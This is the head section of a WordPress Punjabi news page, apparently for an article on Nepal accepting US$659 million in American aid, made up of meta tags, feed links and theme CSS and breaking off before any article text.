

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%A8%E0%A9%87%E0%A8%AA%E0%A8%BE%E0%A8%B2-%E0%A8%A8%E0%A9%87-%E0%A8%85%E0%A8%AE%E0%A8%B0%E0%A9%80%E0%A8%95%E0%A8%BE-%E0%A8%A4%E0%A9%8B%E0%A8%82-659-%E0%A8%AE%E0%A8%BF%E0%A8%B2%E0%A9%80%E0%A8%85/
body_size: 15442
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਨੇਪਾਲ ਨੇ ਅਮਰੀਕਾ ਤੋਂ 659 ਮਿਲੀਅਨ ਡਾਲਰ ਦੀ ਸਹਾਇਤਾ ਕਬੂਲੀ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਨੇਪਾਲ ਨੇ ਅਮਰੀਕਾ ਤੋਂ 659 ਮਿਲੀਅਨ ਡਾਲਰ ਦੀ ਸਹਾਇਤਾ ਕਬੂਲੀ Comments Feed" href="https://panjabilok.net/%e0%a8%a8%e0%a9%87%e0%a8%aa%e0%a8%be%e0%a8%b2-%e0%a8%a8%e0%a9%87-%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80%e0%a8%95%e0%a8%be-%e0%a8%a4%e0%a9%8b%e0%a8%82-659-%e0%a8%ae%e0%a8%bf%e0%a8%b2%e0%a9%80%e0%a8%85/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25a8%25e0%25a9%2587%25e0%25a8%25aa%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%2595%25e0%25a8%25be-%25e0%25a8%25a4%25e0%25a9%258b%25e0%25a8%2582-659-%25e0%25a8%25ae%25e0%25a8%25bf%25e0%25a8%25b2%25e0%25a9%2580%25e0%25a8%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25a8%25e0%25a9%2587%25e0%25a8%25aa%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%2585%25e0%25a8%25ae%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%2595%25e0%25a8%25be-%25e0%25a8%25a4%25e0%25a9%258b%25e0%25a8%2582-659-%25e0%25a8%25ae%25e0%25a8%25bf%25e0%25a8%25b2%25e0%25a9%2580%25e0%25a8%2585%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
